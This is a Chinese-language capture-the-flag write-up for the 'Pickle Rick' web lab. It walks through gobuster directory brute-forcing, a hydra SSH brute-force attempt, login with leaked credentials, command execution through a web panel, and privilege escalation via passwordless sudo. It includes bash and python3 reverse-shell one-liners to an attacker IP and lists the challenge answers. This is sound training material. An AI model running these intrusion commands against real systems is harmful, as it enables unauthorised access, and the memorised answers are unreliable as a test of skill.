Web-Pickle-Rick
约 1480 字大约 5 分钟
2024-11-16

Pickle-Rick: 一个完整的挑战
这是一个CTF靶场,这个挑战需要你扮演Morty在目标主机上找到三种成分(ingredients) 帮助Rick 从白菜变回人类。
- 挑战前需要通过访问Web开始。
- 找到三种
ingredients
此挑战需要回答以下问题
Task-1 药剂的第一种成分是什么?
答案:mr. meeseek hair
Task-2 药剂的第二种成分是什么?
答案:1 jerry tear
Task-3 药剂的最后一种成分是什么?
答案:fleeb juice
解题思路总结

详细过程


信息收集是渗透测试中的重要环节,我们渗透测试过程中要注意不要错误任何细节。
登陆web首页
登陆首页后,没有没有发现啥有用的信息,但是通过查看网页源码发现一个用户名:

除此之外没有发现任何信息。
目录爆破
目录爆破是对任何web应用渗透的必须做的工作,这可以帮助你发现整个网站的路径和隐藏的文件,我在此做了多次爆破,以便收集到尽可能有用的信息:
- 目录爆破:
gobuster dir -u http://10.10.55.189 -w /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txtgobuster dir -u http://10.10.79.158 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt- 文件爆破:
gobuster dir -u http://10.10.55.189 -w /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt -x x php,txt,zip,html,bakgobuster dir -u http://10.10.79.158 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,txt,zip,html,bak[!TIP] 注意⚠️
如果在此没得到什么有用的信息,可能是你的字典选择错误,选对字典对我们获取有用的信息非常重要。我渗透的时候因为选错字典走了弯路。
目录爆破结果
目录爆破结果,因首先关注状态码为200的,其次关注状态码为300 的
/.hta (Status: 403)
/.htaccess (Status: 403)
/.htpasswd (Status: 403)
/assets (Status: 301)
/index.html (Status: 200)
/robots.txt (Status: 200)
/login.php (Status: 200)
/portal.php (Status: 200)
/server-status (Status: 403)端口扫描
通过nmap端口扫描,发现此主机开启了TCP80、22端口,尝试爆破22端口,未成功。
hydra -l R1ckRul3s -P /usr/share//usr/share/wordlists
/rockyou.txt ssh://10.10.204.241注
之所以在此尝试爆破ssh密码,是因为我在目录爆破时选错字典,导致未发现有用信息😭。但是一般情况,爆破ssh 密码很难做到不是第一选择。
登陆Web应用
回到目录爆破结果,
/.hta (Status: 403)
/.htaccess (Status: 403)
/.htpasswd (Status: 403)
/assets (Status: 301)
/index.html (Status: 200)
/robots.txt (Status: 200)
/login.php (Status: 200)
/portal.php (Status: 200)
/server-status (Status: 403)我们首先关注login.php 因为这一般是登陆界面:

其次我们关注/robots.txt在/robots中发现了一串字符串 Wubbalubbadubdub(“robots.txt”文件通常包含Web开发人员不希望搜索引擎找到和显示的目录),
到现在我们已知了用户密码,也找到了登陆界面,因此我们应该尝试登陆:
- 用户名:
R1ckRul3s - 密码:
Wubbalubbadubdub输入勇猛密码后我们来到了Command Panel命令行页面:

尝试执行命令并获取第一种成分
在命令航执行命令:
whoami && pwd && ls我们知道当前用户是www-data,当前路径是/var/www/html还可以发现一些目录爆破没有发现的文件: 
我们尝试访问这些文件,可以发现一些提示,最终在文件命最长的文件中找到第一种成分。 

尝试进行shell反弹
既然可以在web上执行命令,那就可以尝试进行shell 反弹,通过终端远程连接到主机,尝试 执nc,界面无反应,尝试执行python python --version 有反应。再此我们可以选择两种方式(除nc外)进行反弹:
bash -C 'bash -i >& /dev/tcp/**Local-IP**/443 0>&1 'python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.8.106.222",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);`[!IMPORTANT] Localhost 本地主机一定要监听与上面命令内容一致的端口,在此监听的是
443nc -nvlp 443
获取第二种成分
成功连接终端后,我们可以执行cd命令跳转到/home下,或直接执行ls /home 命令,在此会发现在rick用户目录。跳转到该目录下,会发现second ingredients 文件,使用cat命令查看此文件会发现第二种成分。
cat /home/rick/second\ ingredients # or cat /home/rick/‘second ingredients‘
1 jerry tear提权并获得第三种成分
目前已获取到两种成分,只要获取到剩下的最后一种成分,就可以答完提名,目前我们可以从整个答题过程感受到,这是一个逐渐突破边界,并获取更高权限的过程,因此我们接下来应该获取到root权限。
要获取root权限,我们通常要不断尝试才可能成功,在这里我从最好用最常见的开始尝试,直接查看当前用户的sudo权限配置:
sudo -l发现此用户执行sudo 不需要密码,因此可以直接通过sudo命令提权:

sudo bash -psudo bash到此,我们通过whoami 命令查看,可知我们目前已获取到root权限,让我们跳转到/root下,找到3rd.txt文件,cat 命令查看该文件,获取第三种成分:fleeb juice
总结
通过本次挑战复习了以下知识点和技能:
- 渗透测试的思维方式
- gobuser 目录爆破仅能
- 目标主机无
nc情况下的shell反弹 - linux提权
robots.txt目录的做用
